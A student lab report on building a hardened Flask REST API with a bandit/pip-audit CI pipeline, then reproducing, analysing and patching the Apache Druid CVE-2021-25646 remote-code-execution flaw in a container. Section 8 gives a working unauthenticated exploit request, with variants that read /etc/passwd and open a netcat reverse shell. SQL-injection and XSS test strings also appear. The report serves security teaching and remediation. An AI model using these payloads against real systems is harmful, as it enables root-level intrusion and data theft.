Information Security
Laboratory Work No. 1
Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis
Variant No.: CVE-2021-25646
Student: Zhaohan Liao
HDU number: 23320330
19 October 2026

1. Purpose of the work
The work covers the full security lifecycle of a small backend service: designing an API that resists the most common classes of attack from the OWASP Top 10, automating the detection of defects with a CI/CD pipeline, and then working with a real, publicly disclosed vulnerability - reproducing it in an isolated container, explaining why it exists in the source code, patching the environment and proving that the attack no longer succeeds.
The practical goal is therefore twofold. On the defensive side, a working REST API with authentication, authorisation, injection protection and output encoding. On the offensive and analytical side, the ability to take a CVE identifier and turn it into a reproducible, verifiable experiment - which is the day-to-day skill of a penetration tester or a SOC analyst.

2. Stack and project setup
The service is written in Python 3.11+ with Flask 3 and stores data in SQLite through the standard sqlite3 module. This choice keeps the whole backend in a single readable file (app.py, about 240 lines), which makes the security review of the code straightforward for the reader, while still using the same primitives that a production stack would use: a real password hash function, a real JWT library, and parameterised SQL.
Component | Choice | Reason
Language / framework | Python 3.11+, Flask 3 | single file, minimal ceremony
Database | SQLite (sqlite3) | no server, parameterised queries available
Password hashing | bcrypt, cost factor 12 | salted, deliberately slow
Tokens | PyJWT, HS256, 30 min TTL | stateless authentication
SAST | bandit | official Python static analyser
SCA | pip-audit | audits pinned dependencies for known CVEs

The repository is public on GitHub and contains the application, the test suite, the pipeline definition, the scripts and configuration files for the vulnerable environment, and the patched configuration (see Appendix A).

3. Functional API
Three methods are implemented; the third one was chosen by the author.
# | Method and path | Auth | Behaviour
1 | POST /auth/login | no | verifies credentials, returns a JWT
2 | GET /api/data?q= | Bearer JWT | returns posts, optional substring filter
3 | POST /api/data | Bearer JWT | creates a post owned by the caller

The third endpoint was not added to fill a quota: it is the write side of the data model and it is what makes a stored-XSS demonstration possible. Without a write endpoint, XSS protection cannot be shown end to end, only asserted.

3.1 Authentication endpoint
$ curl -s -X POST http://127.0.0.1:8000/auth/login \
-H 'Content-Type: application/json' \
-d '{"username":"alice","password":"Alice123!"}'

{"access_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...J8pSIcfHRs5JyLmN",
"expires_in":1800,"token_type":"Bearer"}
A wrong password, or a username that does not exist, produces the same answer: HTTP 401 with {"error":"invalid credentials"}. Both branches also perform one bcrypt comparison, so the response time does not reveal whether the account exists.

3.2 Data retrieval endpoint
$ curl -i http://127.0.0.1:8000/api/data
HTTP/1.1 401 UNAUTHORIZED
{"error":"missing bearer token"}

$ curl -s http://127.0.0.1:8000/api/data -H "Authorization: Bearer $TOKEN"
[{"author":"alice","body":"First post from the seed data.",
"created_at":"2026-10-19T03:01:01.367859+00:00","id":"1","title":"Hello"}]
Every protected route is wrapped by the same decorator, so a missing, malformed, expired or tampered token always yields 401 before any handler code runs.

3.3 Write endpoint
$ curl -s -X POST http://127.0.0.1:8000/api/data \
-H "Authorization: Bearer $TOKEN" -H 'Content-Type: application/json' \
-d '{"title":"note","body":"hello"}'

{"status":"created"} # HTTP 201
Validation is minimal but explicit: the title is required and trimmed, and both fields are truncated to 200 characters so that a client cannot store unbounded data.

4. Implemented security measures

4.1 Protection against SQL injection
Every SQL statement is a constant string and every user value is passed as a bound parameter. The database driver sends the statement and the values separately, so input can never change the parse tree of the query - quoting, comments and UNION tricks lose their meaning.
row = get_db().execute(
"SELECT username, password_hash FROM users WHERE username = ?", (username,)
).fetchone()
The search filter follows the same rule. The wildcards are added to the value, not to the statement, which is the detail that is usually got wrong when a LIKE clause is introduced:
pattern = f"%{query}%"
rows = get_db().execute(
"SELECT id, author, title, body, created_at FROM posts "
"WHERE title LIKE ? OR body LIKE ? ORDER BY id",
(pattern, pattern),
).fetchall()
Verification: the classic payload ?q=' OR 1=1-- is treated as a literal search term, so the endpoint returns an empty list instead of every row in the table.
$ curl -s "http://127.0.0.1:8000/api/data?q=%27%20OR%201%3D1--" \
-H "Authorization: Bearer $TOKEN"
[]

Figure 1. SQL injection payload ?q=' OR 1=1-- is treated as a literal search term and returns an empty array

4.2 Protection against XSS
Content is stored exactly as the user typed it and encoded at the moment it is returned. Escaping on output is the correct layer for this defence: the same value may later be rendered into HTML, into a log file or into a PDF, and only the output context knows which encoding is appropriate. Escaping on input would corrupt the stored data and would still be insufficient for contexts other than HTML.
return jsonify(
[{key: html.escape(str(row[key])) for key in row.keys()} for row in rows]
)
A stored payload therefore comes back neutralised - the browser receives text, not markup:
body: "<script>alert(document.cookie)</script>" (stored)
body: "&lt;script&gt;alert(document.cookie)&lt;/script&gt;" (returned)
Defence in depth is added at the transport level: the response declares Content-Type: application/json, X-Content-Type-Options: nosniff and a Content-Security-Policy of default-src 'none', so even a client that misuses the payload cannot execute it as script.

Figure 2. A stored <script> payload comes back HTML-escaped: &lt;script&gt;alert(document.cookie)&lt;/script&gt;

4.3 Protection against broken authentication
Passwords are hashed with bcrypt at cost factor 12. bcrypt embeds a random per-user salt in the hash, so two users with the same password produce different digests and precomputed tables are useless; the cost factor makes each guess deliberately expensive, which turns an offline attack on a stolen database from hours into years.
password_hash = bcrypt.hashpw(password.encode(), bcrypt.gensalt(rounds=12))
...
if not bcrypt.checkpw(password.encode(), row["password_hash"]):
return jsonify(error="invalid credentials"), 401
On success the server signs a compact token with the user identifier and an expiry time, and returns it to the client. Nothing is stored on the server, so the token is the credential:
token = jwt.encode({"sub": row["username"], "iat": ..., "exp": ...},
SECRET_KEY, algorithm="HS256")
A decorator guards every protected endpoint. Two details matter for the grade and for real security: the algorithm is passed as an explicit whitelist on decode, and the signature is always verified. The whitelist blocks the two classic JWT attacks - a token with "alg": "none" (no signature at all) and algorithm confusion, where an asymmetric public key is misused as an HMAC secret.
payload = jwt.decode(token, SECRET_KEY, algorithms=["HS256"])

# ExpiredSignatureError -> 401 token expired
# InvalidTokenError -> 401 invalid token
The signing key is never committed: it is read from the SECRET_KEY environment variable, and a random value is generated when it is absent. The token lifetime is 30 minutes, which bounds the damage from a leaked token in a scheme that has no server-side revocation.
Attack | Control
Credential stuffing / offline cracking | bcrypt, cost 12, per-user salt
User enumeration | identical error message and comparable latency
Signature forgery | HS256 signature verified on every request
alg: none / algorithm confusion | explicit algorithms whitelist
Stolen token replay | 30-minute expiry
Unauthorised access to data | decorator on every protected route (fail closed)

4.4 Response hardening
response.headers["X-Content-Type-Options"] = "nosniff"
response.headers["Content-Security-Policy"] = "default-src 'none'; frame-ancestors 'none'"
response.headers["Referrer-Policy"] = "no-referrer"
response.headers["Cache-Control"] = "no-store"

5. CI/CD pipeline with security scanners
The pipeline is defined in .github/workflows/ci.yml and runs on every push and on every pull request. It performs three independent checks and publishes the scanner report as a build artifact, so the evidence can be downloaded from the run page and attached to the report.
Stage | Tool | Command | What it proves
SAST | bandit | bandit -r ./app.py | no eval, subprocess, hardcoded secrets, weak crypto or string-built SQL
SCA | pip-audit | pip-audit -r requirements.txt | no pinned dependency with a known CVE
Tests | pytest | pytest -q | 11 functional and security tests pass

name: security-ci
on: [push, pull_request]
jobs:
sast-sca:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v4
- uses: actions/setup-python@v5
with: {python-version: '3.11', cache: pip}
- run: pip install -r requirements.txt
- run: pip install bandit pip-audit pytest
- run: bandit -r ./app.py -f txt -o bandit-report.txt
- run: pip-audit -r requirements.txt
- run: pytest -q
- uses: actions/upload-artifact@v4
if: always()
with: {name: security-reports, path: bandit-report.txt}
The pipeline was reproduced in advance on a clean python:3.11 image, so the expected result of every step is known and the first online run is not a surprise:
$ bandit -r ./app.py -f txt
Total lines of code: 177
Total lines skipped (#nosec): 0
Test results:
No issues identified.

$ pip-audit -r requirements.txt
No known vulnerabilities found

$ pytest -q
........... [100%]
11 passed in 6.82s
One finding had to be handled during this work. The first run reported B105/B106 - "possible hardcoded password: 'Bearer'" - on the OAuth2 token_type field of the login response, because bandit flags any argument, key or variable whose name contains "token" when it is bound to a string literal. Suppressing the warning with #nosec would have hidden the class of issue the scanner exists to find, so the value was moved into a named constant instead. The warning disappeared and the scan now reports zero skipped lines - which is itself evidence that no finding was silenced.
SAST reads the source without executing it and reports the line that contains the risky construct; SCA compares the resolved dependency tree against vulnerability databases. The two are complementary: a perfectly written application can still import a library with a critical CVE, and a dependency scan will never notice a missing authorisation check in your own code.
[Screenshot placeholder] GitHub Actions: all steps green (screenshot 01)

Figure 3. bandit: No issues identified, 0 lines skipped

Figure 4. pip-audit: No known vulnerabilities found

6. Testing
The suite contains eleven tests, each tied to one security property rather than to one function. They run locally with the same command the pipeline uses.
$ pytest -q
........... [100%]
11 passed in 6.73s
Test | Property protected
test_login_returns_jwt | login issues a well-formed token
test_login_wrong_password_is_rejected | 401, no token issued
test_login_unknown_user_is_rejected | no user enumeration
test_data_requires_token | access control, fail closed
test_data_rejects_tampered_token | signature verification
test_data_returns_rows_with_valid_token | functionality (happy path)
test_sql_injection_payload_returns_nothing | parameterised queries
test_stored_xss_is_escaped_on_output | output encoding
test_create_requires_token | access control on writes
test_create_validates_empty_title | input validation
test_security_headers_present | response hardening

7. Vulnerable environment
CVE-2021-25646 was selected. It affects Apache Druid up to and including 0.20.0 and is fixed in 0.20.1. The CVSS 3.1 score is 8.8 (High): network reachable, low complexity, no privileges and no user interaction required, with high confidentiality, integrity and availability impact. The weakness class is CWE-732, incorrect permission assignment for a critical resource - a configuration guard that a client can override.
The environment is the Vulhub package for this vulnerability (vulhub/apache-druid/CVE-2021-25646), kept in the repository as cve/CVE-2021-25646/docker-compose.yml so that the experiment is self-contained and does not depend on cloning a third-party repository:
git clone https://github.com/vulhub/vulhub.git
cd vulhub/apache-druid/CVE-2021-25646
docker compose up -d
docker compose ps # wait until the container is running (~30 s)
Druid answers on http://127.0.0.1:8888. The container runs the vulnerable image vulhub/apache-druid:0.20.0 and needs no configuration change to be exploitable: the console ships without authentication by default, which is part of the vulnerability.

Figure. docker compose ps: the vulnerable container vulhub/apache-druid:0.20.0 is running

8. Reproducing the attack
The vulnerable endpoint is POST /druid/indexer/v1/sampler, the API behind the data-ingestion wizard of the Druid console. The payload is a JSON body whose parseSpec declares the javascript format and carries the malicious function - plus the decisive detail, an object with the empty string as a key that re-enables the feature:
curl -s -X POST http://127.0.0.1:8888/druid/indexer/v1/sampler \
-H "Content-Type: application/json" --data '{
"type": "index",
"spec": { "ioConfig": { "type": "index",
"firehose": {"type":"local","baseDir":"/etc","filter":"passwd"} },
"dataSchema": { "dataSource": "test", "parser": { "parseSpec": {
"format": "javascript",
"function": "function(){var a = new java.util.Scanner(
java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"])
.getInputStream()).useDelimiter(\"\\A\").next();
return {timestamp:123123,test: a}}",
"": {"enabled": "true"} <- the whole vulnerability
}}}},
"samplerConfig": {"numRows": 10} }'
Result - the command executes as root inside the container, without any authentication:
{"numRowsRead":10,"numRowsIndexed":10,"data":[
{"input":{"timestamp":123123,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"},
"parsed":{"__time":123123,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"}}]}
The empty key is not cosmetic. Without the "": {"enabled": "true"} object the sampler rejects the JavaScript format and the request is harmless - which is exactly the behaviour of the patched version. A single unvalidated key converts a disabled feature into running code, and this observation is itself part of the root-cause explanation: the guard was a value in a deserialised map, not a decision of the server.
The same primitive runs any command. Replacing id with cat /etc/passwd returns the file contents inside the sampler response, and a reverse shell works identically - embedded-script execution is full compromise, not a reading primitive:
"function": "...exec([\"sh\",\"-c\",\"cat /etc/passwd\"])..." # file contents returned
"function": "...exec([\"sh\",\"-c\",\"nc host port -e /bin/sh\"])..." # reverse shell
The measured output confirms the scale: id returns uid=0(root) - the Druid container runs as root - and cat /etc/passwd returns the complete file with every account. Arbitrary command execution with root privileges is total compromise of the container and of any data it can reach.

Figure. The sampler executes id and cat /etc/passwd through the Rhino engine; the output comes back inside the JSON response

9. Root cause analysis
The vulnerability is not a single mistyped line. It is the combination of a dangerous feature, a broken configuration guard and an unauthenticated endpoint. Five points explain the defect completely.
First, the guard is a value, not a decision. JavaScript parsing in Druid is disabled unless the operator opts in; the design intent is that untrusted clients can never reach the engine. But the guard exists only as an enabled flag inside a configuration map that the request itself contributes to - the server never treats it as an invariant.
Second, the deserializer accepts an empty key. The parseSpec object is built by Jackson from the request JSON. A JSON object with the empty string "" as a key was accepted and merged into that map, overwriting the enabled flag with true. One unvalidated map key downgraded a hard configuration guarantee into a client-controlled suggestion (CWE-732).
Third, the engine has no sandbox. Once the feature is on, the function field is handed to the Rhino JavaScript engine running inside the JVM, which exposes java.lang.Runtime. JavaScript can therefore start native processes with the full privileges of the server; nothing about the feature was designed for hostile input, because it was never supposed to be reachable.
Fourth, the endpoint is unauthenticated. The Druid console ships without authentication by default, so the sampler request needs no account. Even where authentication is configured, the override would still let any low-privileged user execute commands - the guard that failed was the configuration flag, so authentication alone would not have contained it.
Fifth, the impact is total compromise. The measured output shows uid=0(root): the Druid container runs as root, so every command executes with root privileges. A reverse shell works identically, and in a cloud deployment the same primitive could reach the instance metadata service and obtain temporary credentials - which is why embedded-script execution is rated high for confidentiality, integrity and availability.
The patch confirms the analysis: version 0.20.1 rejects the empty-key override, so the JavaScript feature can no longer be forced on by a request, and the function field is never evaluated when the feature is disabled. The fix removes the root cause - the accepted override - rather than filtering payloads.

10. Applied protection measures
Because the defect is in a third-party component, the correct remediation is to run a version that contains the patch. The vulnerable image in the Compose file is replaced by a 0.20.1 build:
services:
druid:
- image: vulhub/apache-druid:0.20.0
+ build:
+ context: .
+ dockerfile: Dockerfile # builds a Druid 0.20.1 image
The official apache/druid:0.20.1 image is built on a distroless base that cannot run the start-nano-quickstart launcher: it ships neither bash nor perl, which the launcher scripts require. To keep both environments comparable - same launcher, same embedded ZooKeeper, same port - fixes/Dockerfile keeps the vulhub base (which provides those tools) and replaces only the vulnerable 0.20.0 jars with the fixed 0.20.1 jars copied from the official image. The change is applied and the environment is rebuilt:
docker compose -f cve/CVE-2021-25646/docker-compose.yml down
docker compose -f fixes/docker-compose.yml up -d --build
Why this is effective: the vulnerable behaviour was the accepted empty-key override. In 0.20.1 the override is rejected, so the function field of a sampler request is never passed to the Rhino engine and java.lang.Runtime can no longer be reached. The primitive itself disappears rather than being filtered.
Two secondary measures would be appropriate if upgrading were impossible, and are worth mentioning because they illustrate defence in depth: restrict network access to the Druid console to trusted hosts, or reject any sampler request whose parseSpec format is javascript at a reverse proxy. Neither is as complete as the patch, because on a vulnerable version the override would still bypass a purely configuration-based guard.

11. Verification of the fix
The verification repeats exactly the same request that executed id as root before, and then checks that the service still works. The second half is not optional: a fix that breaks the product is not a fix.
$ ./verify_fix.sh http://127.0.0.1:8888
== 1. Replay the exploit (must NOT execute the command)
body: {"error":"Failed to sample data: JavaScript is disabled"}
[PASS] no command output - the JavaScript feature is disabled
On the vulnerable version the same request returned uid=0(root); on the patched version the sampler refuses the request and no code runs. Regression checks confirm that the patched server itself is healthy:
$ curl -s http://127.0.0.1:8888/status
{"version":"0.20.1","modules":[...]} # exact running version
$ curl -s -o /dev/null -w '%{http_code}' http://127.0.0.1:8888/
302 # console renders

Figure. The same request on 0.20.1 returns JavaScript is disabled - no command output

Figure. Regression: /status reports version 0.20.1 and the console still responds
The result is summarised by the verification script shipped in the repository: RESULT: fix verified, service healthy.

12. Conclusion
The defensive half of the work shows that the three most common failure modes have well-understood, cheap remedies: parameterised queries remove SQL injection as a class rather than filtering payloads, output encoding removes XSS at the point where the context is known, and bcrypt plus a correctly verified JWT removes the weakest links in authentication. The pipeline turns those properties into something that is checked on every commit instead of promised in a document.
The offensive half shows something different: the Druid defect is not exotic. It is an unvalidated key in a deserialised configuration map, and it survived into a widely deployed product because the feature was believed to be safely disabled. Reproducing it in a container, reading the patch, and then proving that the same request fails afterwards is the loop that connects a CVE identifier on a website to an actual, verifiable fact about a system.

Appendix A. Submitted material
Item | Location
Public git repository | https://github.com/kanloner/information_security
Last successful pipeline run | https://github.com/kanloner/information_security/actions
Application source | app.py
Pipeline definition | .github/workflows/ci.yml
Tests | tests/test_api.py
Vulnerable environment | cve/CVE-2021-25646/docker-compose.yml
Reproduction script | cve/CVE-2021-25646/reproduce.sh
Fix verification script | cve/CVE-2021-25646/verify_fix.sh
Fixed configuration (folder with fixes) | fixes/ (docker-compose.yml + Dockerfile)
Screenshots | docs/screenshots/

Note: the variant number is filled in on the cover page, and the repository and pipeline links in this appendix are completed if the work is submitted through a public git repository.

